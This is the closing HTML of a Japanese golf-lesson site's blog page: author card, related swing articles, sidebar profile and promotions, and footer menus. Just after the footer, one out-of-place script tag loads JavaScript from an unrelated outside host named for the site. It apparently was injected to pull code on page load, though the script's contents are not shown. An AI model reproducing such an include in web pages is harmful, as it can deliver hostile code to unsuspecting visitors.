						<a class="c-btn c-btn__main" href="https://www.youtube.com/@golf-make" target="_blank" rel="noopener nofollow" aria-label="Youtubeでフォロー">
						YouTube						<i class="icon-youtube-square" aria-hidden="true"></i></a>
					</div><!--/.youtube-bg-->
															<div class="sns-follow__item line-bg">
						<a class="c-btn c-btn__main" href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー">
						LINE						<i class="icon-line" aria-hidden="true"></i></a>
					</div><!--/.line-bg-->
																			</div><!--/.u-row-->
			</div><!--/.sns-follow__button-->
					</div><!--/.sns-follow-inner-->
	</div><!--/.u-background-cover-->
</aside><!--/.sns-follow-->
<aside class="author-card author-card__normal has-background-color">
		<h3 class="author-card__title">この記事を書いた人</h3>
		<div class="u-row u-row-wrap wrapper-column">
		<div class="column-2 author-card__avatar">
			<a href="https://golfnokiwami.com/zikosyoukai/"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=144&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=288&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' loading='lazy' decoding='async'/></a>
				<div class="author-card__avatar--name">
					Make In Golf				</div>
					</div><!--/ .author-card__avatar-->
		<div class="column-10 author-card__description">
							<p>ベストスコア65<br />
ドライバー飛距離300ヤード<br />
ボディターンで手をこねないスイング理論に定評がある</p>
									<div class="author-card__sns">
								<span class="author-card__sns--label">フォローしてね♪</span>
								<ul class="u-row u-row-wrap author-sns">
																			<li class="author-sns__item twitter-color"><a href="https://twitter.com/golfnokiwami" target="_blank" rel="noopener nofollow" aria-label="twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a></li>
																									<li class="author-sns__item youtube-color"><a href="https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw" target="_blank" rel="noopener nofollow" aria-label="youTubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a></li>
																																											</ul>
			</div><!--/.author-card__sns-->
								</div><!--/.author-card__description-->
	</div><!--/.u-row-->
</aside><!--/.author-card-->	
<aside class="post-next-previous pre_nex_related_post__normall has_thumbnail">
    
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://golfnokiwami.com/the-direction-of-the-golf-elbow/" rel="prev"><div class="label-previous"><i class="icon-chevron-left"></i>前のページ</div><div class="post-nav"><span class="nav-title">ゴルフは肘の向きが重要【アドレスの肘の向きに決まりはない】</span><span class="pre_nex_thumbnail"><img width="160" height="80" src="https://golfnokiwami.com/wp-content/uploads/2020/03/hizinomukiah43.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/03/hizinomukiah43.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/03/hizinomukiah43-300x150.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/03/hizinomukiah43-768x384.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/03/hizinomukiah43-728x364.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div><div class="nav-next"><a href="https://golfnokiwami.com/difference-in-left-feet/" rel="next"><div class="label-next">次のページ<i class="icon-chevron-right"></i></div><div class="post-nav"><span class="nav-title">ゴルフの左足がずれる動きは悪いのか？【めくれる事を嫌がって体が止まる方が危険】</span><span class="pre_nex_thumbnail"><img width="160" height="90" src="https://golfnokiwami.com/wp-content/uploads/2020/03/monnainanoge344.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/03/monnainanoge344.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/03/monnainanoge344-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/03/monnainanoge344-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/03/monnainanoge344-728x410.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div></div>
	</nav></aside>
<aside class="related-posts pre_nex_related_post__normall">
		<h3 class="related-posts__title">関連記事</h3>
			<div class="u-row u-row-wrap wrapper-column u-item-scroll related-post-list">
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/side-flexion/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/01/rikaiduke44.jpg" alt="ゴルフの側屈の正しい入れ方【直線運動？円運動？スイングタイプで異なる】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフの側屈の正しい入れ方【直線運動？円運動？スイングタイプで異なる】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/a-wedge-doesnt-duff-the-ball/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2021/06/PJ5EZh43605-160x160.jpg" alt="ウェッジがダフらない打ち方！アドレスにヒントが隠れている">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ウェッジがダフらない打ち方！アドレスにヒントが隠れている</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/golf-inside-thigh-throw/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru.jpg" alt="ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/golf-lower-part-of-the-body-how-to-use/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/02/tukaikatadekiterunoka8.jpg" alt="ゴルフスイング下半身の使い方【具体的な動かす部位の順番を教えます】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフスイング下半身の使い方【具体的な動かす部位の順番を教えます】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/mr-hiruma/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/02/pawarote3.jpg" alt="パワーローテーショナルゴルフ蛭間先生のスイングを分析【他との違い】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">パワーローテーショナルゴルフ蛭間先生のスイングを分析【他との違い】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/work-in-the-right-side/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/hetaninarune4.jpg" alt="右サイドの仕事は間違い！アマチュア向けの体が止まる日本式理論は曲がるし飛ばない">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">右サイドの仕事は間違い！アマチュア向けの体が止まる日本式理論は曲がるし飛...</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/body-turn-mistake/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/02/matigattenaikai.jpg" alt="ゴルフのボディターンの間違い【振り遅れてスライスが出る人必見】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフのボディターンの間違い【振り遅れてスライスが出る人必見】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/face-revolution/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2017/01/kaitenn.jpg" alt="フェースを回転させながら打つイメージで球がつかまり飛距離が伸びる">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">フェースを回転させながら打つイメージで球がつかまり飛距離が伸びる</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/hikkae/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/wakisimmeruno.jpg" alt="アイアンやドライバーの引っ掛け、チーピンを直す方法は右脇を閉めること">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">アイアンやドライバーの引っ掛け、チーピンを直す方法は右脇を閉めること</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/matthew-woolf-swing/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2019/12/sukegege.jpg" alt="マシューウルフのスイング解説【GGスイングのプロのエグい手元の低さ】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">マシューウルフのスイング解説【GGスイングのプロのエグい手元の低さ】</h4>
				</div>
			</a>
		</div>
			</div>
	</aside></article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-6971299a65fd7">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-6971299a65fd7" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100738 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93768 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88759 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80068 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69543 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68357 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67643 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64693 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60976 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52933 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
		
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
